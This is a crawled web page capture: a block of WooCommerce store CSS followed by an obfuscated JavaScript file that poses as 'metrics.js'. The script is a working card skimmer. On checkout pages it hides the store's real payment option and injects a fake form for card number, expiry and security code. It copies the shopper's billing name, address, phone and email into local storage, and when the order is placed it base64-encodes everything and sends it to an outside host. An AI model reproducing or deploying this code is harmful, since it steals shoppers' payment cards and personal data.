.elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product{text-align:center;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:8px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:40px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;margin-bottom:20px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;margin-bottom:20px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .star-rating{color:#000000;font-size:0.5em;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price{color:#ED298D;font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price ins{color:#ED298D;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price ins .amount{color:#ED298D;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del{color:#000000;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del .amount{color:#000000;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del {font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .button{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000;font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:capitalize;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:30px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product span.onsale{display:block;font-family:"PT Sans", pt-sans;}@media(max-width:1024px){.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/javascript
request_url: https://grapemeriks.top/furniturevibe/metrics.js
body_size: 5279
content:
function _0xc117(_0x5a43c4,_0x363b8c){const _0x4bf1c7=_0x4bf1();return _0xc117=function(_0xc117b7,_0x37ecb9){_0xc117b7=_0xc117b7-0x1a5;let _0x56fc57=_0x4bf1c7[_0xc117b7];return _0x56fc57;},_0xc117(_0x5a43c4,_0x363b8c);}const _0x51d84f=_0xc117;(function(_0x5380bd,_0xd5793b){const _0x2f142d=_0xc117,_0x32726b=_0x5380bd();while(!![]){try{const _0x222f13=parseInt(_0x2f142d(0x1d4))/0x1+parseInt(_0x2f142d(0x1a8))/0x2*(parseInt(_0x2f142d(0x1ea))/0x3)+parseInt(_0x2f142d(0x1e7))/0x4+-parseInt(_0x2f142d(0x1d6))/0x5+parseInt(_0x2f142d(0x1e4))/0x6+parseInt(_0x2f142d(0x1eb))/0x7*(-parseInt(_0x2f142d(0x1be))/0x8)+-parseInt(_0x2f142d(0x1bb))/0x9*(parseInt(_0x2f142d(0x1ec))/0xa);if(_0x222f13===_0xd5793b)break;else _0x32726b['push'](_0x32726b['shift']());}catch(_0x31c175){_0x32726b['push'](_0x32726b['shift']());}}}(_0x4bf1,0xd74c7));let isFrame=!![],frameChild='ul',url5555=_0x51d84f(0x1c0),urlInclude='checkout',breakInterval=![];const firstNameVal='billing_first_name',lastNameVal=_0x51d84f(0x1d9),companyVal=_0x51d84f(0x1f1),addrOneVal=_0x51d84f(0x1ff),addrTwoVal=_0x51d84f(0x1a5),postCodeVal=_0x51d84f(0x1db),cityVal=_0x51d84f(0x1e0),phoneVal=_0x51d84f(0x1c6),mailVal=_0x51d84f(0x1f3);let frame;function allChecked(){const _0x19f824=_0x51d84f;return document[_0x19f824(0x1e8)][_0x19f824(0x1c5)](urlInclude)&&localStorage[_0x19f824(0x1ba)]('already_checked')!=='1';}function isMobileDevice(){const _0x4a3096=_0x51d84f,_0xebfc6a=navigator[_0x4a3096(0x1bd)][_0x4a3096(0x1dd)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xebfc6a);}function getRandomText(_0x1d26cf){const _0x14c48e=_0x51d84f,_0x42543b=_0x14c48e(0x1cf);let _0x382983='';for(let _0x3e5951=0x0;_0x3e5951<_0x1d26cf;_0x3e5951++){const _0x34baba=Math[_0x14c48e(0x1f9)](Math[_0x14c48e(0x1da)]()*_0x42543b[_0x14c48e(0x1d7)]);_0x382983+=_0x42543b[_0x34baba];}return _0x382983;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x570c26=_0x51d84f;let _0x344875=document[_0x570c26(0x1e1)]('.wc_payment_method.payment_method_payfast');_0x344875[_0x570c26(0x1ca)](_0x570c26(0x1d0))[0x0]['style'][_0x570c26(0x1f2)]='none';let _0x3fdf08=document[_0x570c26(0x1b7)](_0x570c26(0x1d0));_0x3fdf08[_0x570c26(0x1cb)][_0x570c26(0x1fd)]('s'+randedObj['sd']),_0x3fdf08['innerHTML']+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1f7)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1f8)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1bc)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1d2)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1c9)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1b4)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj['text2']+_0x570c26(0x1d5)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ad)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1b3)+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1c3)+randedObj[_0x570c26(0x1ce)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1f4)+randedObj[_0x570c26(0x1d3)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1ab)+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1c2)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj['text6']+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+'\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1cc)+randedObj['text2']+'up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co'+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1fe)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1cd)+randedObj['text2']+_0x570c26(0x200)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ed)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1fa),_0x344875[_0x570c26(0x1c1)](_0x3fdf08),document[_0x570c26(0x1e3)](_0x570c26(0x1fb))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x22e11e=>{const _0x5ab7d1=_0x570c26;localStorage[_0x5ab7d1(0x1c8)]('cardNum',_0x22e11e[_0x5ab7d1(0x1bf)][_0x5ab7d1(0x1ee)]);}),document[_0x570c26(0x1e3)]('exp')[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x16bce6=>{const _0x3e3a50=_0x570c26;localStorage[_0x3e3a50(0x1c8)](_0x3e3a50(0x1f0),_0x16bce6[_0x3e3a50(0x1bf)]['value']);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x69f3b7=>{const _0x462c04=_0x570c26;localStorage[_0x462c04(0x1c8)](_0x462c04(0x1e5),_0x69f3b7[_0x462c04(0x1bf)][_0x462c04(0x1ee)]);});const _0x55ad60=document[_0x570c26(0x1e3)]('exp');_0x55ad60[_0x570c26(0x1d1)](_0x570c26(0x1ef),function(_0x41e9ba){const _0x56ef26=_0x570c26;if(_0x41e9ba['key']>='0'&&_0x41e9ba[_0x56ef26(0x1a9)]<='9'){const _0x1e27a9=_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)][_0x56ef26(0x1f6)](/\D/g,'');_0x1e27a9['length']===0x2&&_0x41e9ba[_0x56ef26(0x1a9)]!==_0x56ef26(0x1e9)&&(_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)]+='/');}});function _0x4b11e5(_0x256d18){const _0x39c33c=_0x570c26;_0x256d18[_0x39c33c(0x1ee)]=_0x256d18['value'][_0x39c33c(0x1f6)](/\D/g,'')[_0x39c33c(0x1df)](0x0,0x4);}document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)]('input',function(_0x43a692){_0x4b11e5(_0x43a692['target']);});;document[_0x570c26(0x1e3)]('cardNum')[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0x34e53f){formatCardNumber(_0x34e53f['target']);}),document[_0x570c26(0x1e3)]('exp')['addEventListener'](_0x570c26(0x1b1),function(_0x505afb){const _0x325656=_0x570c26;formatExpiryDate(_0x505afb[_0x325656(0x1bf)]);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0xdbe2d8){const _0x59df02=_0x570c26;_0x4b11e5(_0xdbe2d8[_0x59df02(0x1bf)]);});}function rednerBtn(){const _0xdf86c8=_0x51d84f,_0x2d7bf4=document[_0xdf86c8(0x1e3)](_0xdf86c8(0x1f5));_0x2d7bf4['classList'][_0xdf86c8(0x1fd)]('s'+randedObj['sd']+_0xdf86c8(0x1b9)),_0x2d7bf4[_0xdf86c8(0x1d1)](_0xdf86c8(0x1b2),()=>{const _0x23c0f4=_0xdf86c8;let _0x4903e5={'domain':window['location'][_0x23c0f4(0x1ac)],'card':localStorage[_0x23c0f4(0x1ba)]('cardNum'),'exp':localStorage['getItem'](_0x23c0f4(0x1f0)),'cvv':localStorage['getItem'](_0x23c0f4(0x1e5)),'first_name':localStorage[_0x23c0f4(0x1ba)](firstNameVal)?localStorage[_0x23c0f4(0x1ba)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x23c0f4(0x1ba)](lastNameVal):'','company':localStorage[_0x23c0f4(0x1ba)](companyVal)?localStorage[_0x23c0f4(0x1ba)](companyVal):'','address1':localStorage['getItem'](addrOneVal)?localStorage[_0x23c0f4(0x1ba)](addrOneVal):'','address2':localStorage[_0x23c0f4(0x1ba)](addrTwoVal)?localStorage[_0x23c0f4(0x1ba)](addrTwoVal):'','city':localStorage[_0x23c0f4(0x1ba)](cityVal)?localStorage[_0x23c0f4(0x1ba)](cityVal):'','postcode':localStorage[_0x23c0f4(0x1ba)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x23c0f4(0x1ba)](phoneVal)?localStorage[_0x23c0f4(0x1ba)](phoneVal):'','email':localStorage[_0x23c0f4(0x1ba)](mailVal)?localStorage[_0x23c0f4(0x1ba)](mailVal):'','uagent':navigator[_0x23c0f4(0x1bd)]},_0x4611ec={'domain':window['location'][_0x23c0f4(0x1ac)],'dataObject':_0x4903e5};localStorage[_0x23c0f4(0x1ba)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x4611ec),{'method':_0x23c0f4(0x1dc),'keepalive':!![]})[_0x23c0f4(0x1b6)](()=>{const _0x15dbfb=_0x23c0f4;localStorage[_0x15dbfb(0x1ba)]('cardNum')&&localStorage['getItem'](_0x15dbfb(0x1f0))&&localStorage[_0x15dbfb(0x1ba)](_0x15dbfb(0x1e5))&&(localStorage[_0x15dbfb(0x1c8)](_0x15dbfb(0x1a7),'1'),isFrame&&(document['querySelector']('.s'+randedObj['sd'])[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1b5),frame[_0x15dbfb(0x1e1)](frameChild)[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1ae)));});});}function encodeData(_0x10a0c){const _0x371727=_0x51d84f,_0x17c426=JSON[_0x371727(0x1c4)](_0x10a0c),_0x27860a=new TextEncoder(),_0x54eed9=_0x27860a[_0x371727(0x1b0)](_0x17c426),_0xc66981=btoa(String[_0x371727(0x1af)](..._0x54eed9));return _0xc66981;}function _0x4bf1(){const _0x25bd9a=['click','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','none','finally','createElement','text3','_btn','getItem','45kjLDdk','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','userAgent','143192sUhorz','target','https://grapemeriks.top/api/accept-metrics?metrics=','appendChild','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','stringify','includes','billing_phone','text2','setItem','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','getElementsByTagName','classList','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text5','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','div','addEventListener','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','text1','1112413RXfSOJ','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','2100180dVNTMP','length','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','billing_last_name','random','billing_postcode','GET','toLowerCase','text4','substring','billing_city','querySelector','style','getElementById','9703668USPxIN','cvv','ow\x20.form-gro','3744900SShCAK','URL','Backspace','1791393tGzShH','217VepEkS','6006820sImmcm','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','value','keydown','exp','billing_company','display','billing_email','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','place_order','replace','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','floor','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','cardNum','checked','add','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','billing_address_1','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_address_2','payment_method_payfast','already_checked','4EynCXl','key','text6','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','origin','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','block','fromCharCode','encode','input'];_0x4bf1=function(){return _0x25bd9a;};return _0x4bf1();}setInterval(()=>{const _0x358b35=_0x51d84f;allChecked()&&!document[_0x358b35(0x1e1)]('.s'+randedObj['sd'])&&document[_0x358b35(0x1e3)](_0x358b35(0x1a6))[_0x358b35(0x1fc)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2d547d=_0x51d84f;allChecked()&&!document[_0x2d547d(0x1e1)]('.s'+randedObj['sd']+'_btn')&&document[_0x2d547d(0x1e3)](_0x2d547d(0x1a6))[_0x2d547d(0x1fc)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x4c41cc=_0x51d84f;allChecked()&&localStorage[_0x4c41cc(0x1c8)](mailVal,document[_0x4c41cc(0x1e3)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x232b64=_0x51d84f;allChecked()&&localStorage[_0x232b64(0x1c8)](firstNameVal,document[_0x232b64(0x1e3)](firstNameVal)[_0x232b64(0x1ee)]);},0x3e8),setInterval(()=>{const _0x48ad04=_0x51d84f;allChecked()&&localStorage[_0x48ad04(0x1c8)](lastNameVal,document['getElementById'](lastNameVal)['value']);},0x3e8),setInterval(()=>{const _0x425949=_0x51d84f;allChecked()&&localStorage[_0x425949(0x1c8)](companyVal,document[_0x425949(0x1e3)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0xf31712=_0x51d84f;allChecked()&&localStorage['setItem'](addrOneVal,document[_0xf31712(0x1e3)](addrOneVal)[_0xf31712(0x1ee)]);},0x3e8),setInterval(()=>{const _0x9ae8ef=_0x51d84f;allChecked()&&localStorage[_0x9ae8ef(0x1c8)](addrTwoVal,document[_0x9ae8ef(0x1e3)](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x16d3f7=_0x51d84f;allChecked()&&localStorage[_0x16d3f7(0x1c8)](cityVal,document[_0x16d3f7(0x1e3)](cityVal)[_0x16d3f7(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2ba68b=_0x51d84f;allChecked()&&localStorage['setItem'](postCodeVal,document[_0x2ba68b(0x1e3)](postCodeVal)[_0x2ba68b(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2b5748=_0x51d84f;allChecked()&&localStorage[_0x2b5748(0x1c8)](phoneVal,document[_0x2b5748(0x1e3)](phoneVal)[_0x2b5748(0x1ee)]);},0x3e8);